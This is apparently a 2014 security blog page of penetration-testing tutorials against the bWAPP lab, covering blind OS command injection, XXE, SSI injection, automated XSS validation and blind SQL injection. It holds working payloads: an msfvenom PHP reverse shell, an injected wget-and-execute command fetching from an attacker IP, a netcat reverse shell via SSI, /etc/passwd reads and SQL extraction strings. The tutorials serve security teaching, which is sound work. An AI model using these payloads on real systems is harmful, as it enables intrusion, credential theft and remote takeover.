Search This Blog

Sunday 25 May 2014

Blind OS Command Injection Attacks

In this tutorial we will look at Blind OS Command Injection. OS Command Injection is described in OWASP as  a technique used via a web interface in order to execute OS commands on a web server. The user supplies operating system commands through a web interface in order to execute OS commands.

Once you have identified an instance where a web application appears to be interacting with the underlying OS you should then start to probe any parameters, cookies, headers etc using meta-characters that will be interpreted by the OS.

The idea is to inject a separate command into an existing command. The & | ; meta-characters can be used to join commands. Similar to SQLi,  OS Command Injection can either be error based or blind. In error based the results are outputted to the screen, it is much more obvious that the vulnerability exists. Here is an example below..


The difference with a blind injection point is that you will not return any results to the screen. In general the most reliable way to detect it is by using time-delays similar to blind SQLi.You can use the ping command as a way of invoking a time delay by causing the server to ping its loopback interface for a specific period of time.

Try submitting the commands below varying the time periods, these commands cover both Windows and Unix:

| ping -i 30 127.0.0.1 |
| ping -n 30 127.0.0.1|
& ping -i 30 127.0.0.1&
&ping -n 30 127.0.0.1&
;ping -i 30 127.0.0.1;
%0a ping -i 30 127.0.0.1 %0a
` ping 127.0.0.1

If a time-delay occurs it may be vulnerable to command injection. We can now demonstrate the exploitation of Blind OS Command Injection using bWAPP.


The environment is set up as follows:

Attackers Machine - 192.168.1.100 (Kali Linux)
Victim Machine - 192.168.1.50 (bWAPP)

The first thing to do is create a php shell with msfvenom - msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.100 LPORT=666 -e php/base64 -f raw > /root/Desktop/bee-shell.txt


We then need to edit our file to include our php tags <?php echo ... ?>


Next we start a web server on the attacker machine to host our PHP shell. On Kali Linux open a command prompt and type...

cd /root/Desktop
python -m SimpleHTTPServer 80


Then set up a Meterpreter listener on the attacker machine. LHOST=Attacker Machine


Let's exploit the vulnerability and download our shell from the attacker's web server.

;wget http://192.168.1.100/bee-shell.txt  -O /tmp/bee-shell.php;php -f /tmp/bee-shell.php

The above command will download bee-shell.txt as bee-shell.php in the /tmp directory and execute the php shell (php -f /tmp/bee-shell.php)

Now we have a reverse shell on the victims machine. Let's test it :)


Thursday 22 May 2014

XML External Enitity (XXE) Injection

In this post we will look at XXE Injection, a type of XML vulnerability. The XML standard defines a concept of an external entity  XML entities are additional statements that can be added into XML that can tell the parser to pull data from third parties or even from the local file system.

Below is a valid XML document. To construct it we use a DOCTYPE header and gave it a name, then within that header we embed the external entity declaration. All entities begin with a declaration - <!ENTITY, we gave it the name bWAPP and also declare it as type SYSTEM - meaning local file system. This the path to the local system file that we would like to fetch our content from.

<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE root [
<!ENTITY bWAPP SYSTEM "file:///[file]">
]>


For the demo we will be using bWAPP application.

First navigate to the XXE vulnerable page in bWAPP. In order to send the request to the server you will need to click on the 'Any bugs?' button. 


To view and manipulate the request you will need an intercepting proxy tool e.g. ZaProxy or Burp Suite. After cliking the button and checking the traffic history you will see a simple XML request with two parameters <login>bee</login> and <secret>Any bugs?</secret> .


We can also see in the response that the input 'bee' is being returned in the response. We can then be hopeful that the content we request will also be returned.



To pull the contents back from the external entity we change the value in login parameter to &bWAPP; (note there is no validation here) the variable that stands for the system path. The XML parser should look up the value of the system entity variable bWAPP and substitute the entity declaration for the content of the file.


When we check the response we can see that the robots.txt contents are returned


We can also try to access a sensitive local resource such as /etc/passwd file. The steps will be the same as above only this time as we are calling a local file so we use file:///

Again we can see the file contents are returned in the response.


It is also possible to perform a DoS on the targets XML parser. The attack is known as the Billion Laughs attack or an XML bomb. There are 10 different XML entities lol - lol9 with the document consisting of a single instance of the largest entity, which expands to one billion copies of the first entity.


This exponential growth obviously consumes a lot of resources causing a DoS. More info available on this attack is available here cytinus blog

To find out more about XML and XXE attacks the following links are useful.. XML_Exteral_Entity_Attack.pdf
XML_External_Entity_(XXE)_Processing

Wednesday 14 May 2014

Server-Side Includes (SSI) Injection

In this post we will look at Server-Side Includes (SSI) Injection. Server-Side Includes allow developers to easily add persistent content to their pages rather than inserting common code on each page. For example if there is a logo or navigation menu on each page then it is easier to call this from a SSI. If an attacker can inject scripts into the HTML without proper escaping and the web server permits SSI then they may be able to exploit the application leading to file system and password file access. It may even be possible to execute shell commands

We will be using bWAPP to demonstrate some example attack scenarios .  We can see that the page below has two input fields. The output will be your IP address when you enter your first and last name.

The first thing we want to check is how meaningful characters are rendered when returned from the server. To do this you can use any intercept proxy tool, for this demo I will use ZaProxy. To execute a successful SSI Injection attack we will need to make sure that these characters <! -- are not escaped or filtered. So we inject them into the field.

The response in ZaProxy shows us that they are being displayed in the response unchanged (haven't been encoded). This is a good sign ;).


Ok let's take it a step further and try to execute an SSI. We can try to return the time and date using this command <!--#echo var="DATE_LOCAL" -->. Again we inject straight into the field..

The web server has parsed and executed the directive to echo the time and date before serving the page back, We now know it is vulnerable to injection.

So what else can we do? We can check to see if command execution is possible. whoami will return the current user, the command loos like this <!--#exec cmd="whoami" -->

Again we can see that it has executed the SSI returns www-data (the user under which the Apache server runs.

Now that we can execute commands lets go after some sensitive information like the /etc/passwd file (this contains user account information). To do this run <!--#exec cmd="cat /etc/passwd" -->


Great we can see usernames, passwords, user ids etc


The last thing to show is now to spawn a remote shell using netcat. Netcat is known as the Swiss army knife of networking tools. It is able to read and write data across TCP and UDP networks. For this demo I will use Kali Linux (attacker machine)  to run our netcat connection. Simply open a terminal and type the following command:   nc -l -p 666


The -l tells netcat to listen for an incoming connection rather than initiating a connection to a remote host. The -p specifies the source port nc should use, we have chosen 666. 

Next we want to inject our malicious SSI into the vulnerable input field. The command will be
 <!--#exec cmd="nc 192.168.1.100 666 -e /bin/bash" --> . This allows us to connect back to our attacker machine (192.168.1.100) on port 666 and then run a /bin/bash command when connection is successful.


The /bin/bash tells netcat to serve up a bash shell from the remote machine., which will then be available on the local machine. We can then execute shell commands on the remote host such as whoami, ls or pwd, its up to you :D


Tuesday 6 May 2014

Eliminating Automated XSS False Positives with xssValidator

In this post I want to share a very cool BurpSuite extension called xssValidator. When you are faced with a large application to test it is impossible to check all input fields manually right?. We must rely on some kind of automation to ensure that we have covered the whole application surface. The problem with automated scanning is that it can result in a good proportion of false positives.

1. Cross-Site Scripting

One of the major vulnerabilities you will come across is Cross-Site Scripting or XSS. These type of flaws occur when an application takes untrusted data and sends it to the browser without proper validation. This could allow attackers to inject scripts into the victims browser causing web defacement, session hijacking etc. As you can imagine checking for a hundred or more XSS flaws manually is not much fun.

In order to reduce the number of false positives during automated scanning the team @ nVisium created the xssValidator extender. Along with creating the extension they also created a custom PhantomJS server. PhantomJS is a headless (no browser required) WebKit scriptable with a JavaScript API. The purpose of the server is to process and build a DOM from HTTP responses. The DOM is then used to check if the JavaScript has executed.

2.  Requirements

There are three requirements for using xssValidator:

  • Java 7.0 or higher installed
  • PhantomJS
  • BurpSuite - Pro or Free (I used the free version and it worked fine)


3. Installing The Extension

The first thing we need to do is download the extender here. Next we need to install it in Burp:

Navigate to the extender tab at the top. Click on the add button, ensure extension type is Java and select the location of the JAR file:


When you click next you should see the screen below. If it has installed correctly there should be no errors in the output below.


4. Setting Up Our Target And BurpSuite Intruder

The next thing to do is set up Intruder and our target. For our target we will be using the bWAPP vulnerable web application. It has a number of XSS vulnerabilities, for this demo we will use the vulnerable POST page.


You need to configure your browser so that it is going through BurpSuite. You should see a request like below:


 If you right click on the request a number of options will appear. Select 'Send to Intruder'. We need to configure a few options in the Intruder tab. In Payload Sets select Payload Type - Extension-generated. Then select Generator and select XSS Validator Payloads and ok.


Click the add button under Payload Processing, and select Invoke Burp Extension from the dropdown menu. Select the XSS Validator processor, and click ok.


Now under the positions tab select the payload positions by using the add button. We are focusing on the firstname and lastname parameters.


Under the options tab, browse down to the Grep – Match section, and enter the string “fy7sdufsuidfhuisdf”. This string is returned by the Burp Extender if the payload successfully triggers an XSS. 


5. Installing And Starting PhantomJS Server

We also need to install the PhantomJS server. This link will take you through the steps if you are using Windows. You can try phantomjs --version to ensure it is working. Before running the Intruder attack you need to start phantomjs with the xss.js script (wherever you have placed it).


6. Start The Attack

Now we just start the Intruder attack, a pane should open and any positive results will be marked in the checkbox next to the “fy7sdufsuidfhuisdf” flag. It has returned four occurrences of XSS that have executed.


If you check the phantomjs server you should see the alerts displayed:


7. Verify The Findings

If you want to verify the XSS finding, simply right click the specific payload, and select navigate to request in browser -> original session


This is a really useful burpsuite extension that adds extra validation to automated scanning and will become even better with the increase of payloads. This post follows the steps outlined by the creator of xssValidator (John Poulin) here

Friday 2 May 2014

Blind SQL Injection Tutorial

Blind SQL injection is a type of SQL Injection attack that asks the database true or false questions and determines the answer based on the application response. You can find out more here, again we will be using the bWAPP application available here.

We have another search field that tells us whether a movie exists or not. For example if we enter Iron Man it will tell us the movie exists (true) on the other hand if we enter sleepers it tells us the movie does not exist (false)

The movie exists
The movie does not exist
So lets see if we can get different responses by appending some Boolean tests.

True
False
When we entered the input 1=2 we seen a different response, we knew that Iron Man was correct but obviously 1=2 is not so returns false.Lets see if we can extract some information based on the different responses.We will use the substring function to query various character positions e.g. (1,1) first character from offset 1

                                 Iron Man' and substring(version(),1,1)=1 # - returns false

1 Returns False
                                 Iron Man' and substring(version(),1,1)=4 # - returns false

4 Returns False

                                  Iron Man' and substring(version(),1,1)=5 # - returns true
5 returns True
So the first character in the first offset is 5. We can pretty much guess the next character wil be a "." but lets confirm it.

                                  Iron Man' and substring(version(),1,1)=5 # - returns true
. returns True

So we know its 5.X and so on. We can also extra things like the database length and name.

                                        Iron Man' and length(database())=5 # - returns true
Length 5 returns true
We can enumerate the database name using the following query:

                                       Iron Man' and substring(database(),1,1)='a' # false
First character a returns false

                                     Iron Man' and substring(database(),1,1)='b' # true
First character is b


                                     Iron Man' and substring(database(),2,1)='w' # true
Second character is w


                                       Iron Man' and substring(database(),3,1)='a' # true
Third character is a


                                       Iron Man' and substring(database(),4,1)='p' # true
Fourth character is p


                                      Iron Man' and substring(database(),5,1)='p' # true
Fifth character is p


The database name returned is bwapp. At this point we can start to guess table names and columns. It is quite a slow method of extraction in comparison to error based but still very dangerous!